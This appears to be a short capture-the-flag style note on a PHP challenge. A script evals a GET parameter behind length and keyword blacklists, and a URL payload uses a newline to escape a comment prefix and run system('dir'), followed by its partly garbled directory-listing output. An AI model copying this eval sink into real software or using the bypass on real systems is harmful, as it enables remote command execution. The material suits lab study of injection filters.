 127.0.0.1:5000/laoda.php?cmd=%0asystem(%27dir%27);%23
<?php
highlight_file(__FILE__);
function Kobe($cmd)
{
if (strlen($cmd) > 13) {
die("see you again~");
}
if (preg_match("/echo|exec|eval|system|fputs|\.|\/|\\|/i", $cmd)) {
die("肘死你");
}
foreach ($_GET as $val_name => $val_val) {
echo $val_name;
echo "<br />";
echo $val_val;
if (preg_match("/bin|mv|cp|ls|\||f|a|l|\?|\*|\>/i", $val_val)) {
return "what can i say";
}
}
return $cmd;
}
$cmd = $_GET['cmd'];
echo "cmd的长度".strlen($cmd);
echo "<br />";
echo "#man," . $cmd . ",manba out";
echo "<br />";
eval("#man," . $cmd . ",mamba out");
echo "<br />";
cmd的长度16
#man, system('dir');#,manba out
������ D �eľ��� ���� �������к��� D210-4C14 D:\phpstudy_pro\WWW\Test Web ��Ŀ¼ 2024/04/01 13:32